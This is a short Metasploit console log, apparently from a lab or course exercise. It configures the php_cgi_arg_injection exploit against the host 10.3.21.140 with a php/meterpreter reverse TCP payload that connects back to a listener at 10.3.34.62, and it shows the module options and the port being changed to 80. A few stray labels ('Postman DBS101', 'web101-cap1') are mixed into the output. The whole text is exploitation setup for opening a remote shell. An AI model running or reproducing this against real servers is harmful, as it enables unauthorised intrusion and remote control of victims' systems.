 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Postman DBS101
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
web101-cap1
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 80
lport => 80